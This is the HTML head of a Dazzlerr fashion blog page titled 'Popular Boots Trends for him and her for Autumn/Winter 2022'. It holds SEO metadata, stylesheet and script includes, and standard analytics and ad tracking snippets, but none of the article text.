

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/
body_size: 39028
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg"/>
		<meta property="og:title" content="Popular Boots Trends for him and her for Autumn/Winter 2022"/>
		<meta property="og:url" content="https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/"/>
		<meta property="og:description" content=""/>
	<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260125100919">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Popular Boots Trends for him and her for Autumn/Winter 2022 - Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Winters are around! So, are you prepared enough? Here’s the must-go-through list of trendy boots you can roll around 2022. Read the full article." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Team Dazzlerr"/>
	<link rel="canonical" href="https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Popular Boots Trends for him and her for Autumn/Winter 2022 - Dazzlerr" />
		<meta property="og:description" content="Winters are around! So, are you prepared enough? Here’s the must-go-through list of trendy boots you can roll around 2022. Read the full article." />
		<meta property="og:url" content="https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/" />
		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg" />
		<meta property="og:image:secure_url" content="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg" />
		<meta property="og:image:width" content="825" />
		<meta property="og:image:height" content="550" />
		<meta property="article:published_time" content="2022-09-15T12:42:27+00:00" />
		<meta property="article:modified_time" content="2023-10-27T14:27:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Popular Boots Trends for him and her for Autumn/Winter 2022 - Dazzlerr" />
		<meta name="twitter:description" content="Winters are around! So, are you prepared enough? Here’s the must-go-through list of trendy boots you can roll around 2022. Read the full article." />
		<meta name="twitter:image" content="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#article","name":"Popular Boots Trends for him and her for Autumn\/Winter 2022 - Dazzlerr","headline":"Popular Boots Trends for him and her for Autumn\/Winter 2022","author":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2022\/09\/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg","width":825,"height":550,"caption":"Dazzlerr - Popular Boots Trends for him and her for AutumnWinter 2022"},"datePublished":"2022-09-15T18:12:27+05:30","dateModified":"2023-10-27T19:57:27+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#webpage"},"articleSection":"Fashion, Fashion Trends, #autumntrend, #Fashion, #fashionblog, #FashionTrends, #lastesttrent, #trends, #wintertrend"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/fashion\/#listItem","name":"Fashion"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/fashion\/#listItem","position":2,"name":"Fashion","item":"https:\/\/www.dazzlerr.com\/category\/fashion\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#listItem","name":"Popular Boots Trends for him and her for Autumn\/Winter 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#listItem","position":3,"name":"Popular Boots Trends for him and her for Autumn\/Winter 2022","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/fashion\/#listItem","name":"Fashion"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"Person","@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author","url":"https:\/\/www.dazzlerr.com\/author\/ingenious\/","name":"Team Dazzlerr","image":{"@type":"ImageObject","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a0176648fb02768ad4841c2988f1fb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Team Dazzlerr"}},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#webpage","url":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/","name":"Popular Boots Trends for him and her for Autumn\/Winter 2022 - Dazzlerr","description":"Winters are around! So, are you prepared enough? Here\u2019s the must-go-through list of trendy boots you can roll around 2022. Read the full article.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"creator":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2022\/09\/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg","@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#mainImage","width":825,"height":550,"caption":"Dazzlerr - Popular Boots Trends for him and her for AutumnWinter 2022"},"primaryImageOfPage":{"@id":"https:\/\/www.dazzlerr.com\/popular-boots-trends-for-him-and-her-for-autumn-winter-2022\/#mainImage"},"datePublished":"2022-09-15T18:12:27+05:30","dateModified":"2023-10-27T19:57:27+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Popular Boots Trends for him and her for Autumn/Winter 2022 Comments Feed" href="https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769335760' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769335760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769335760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769335760' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769335760" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769335760" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
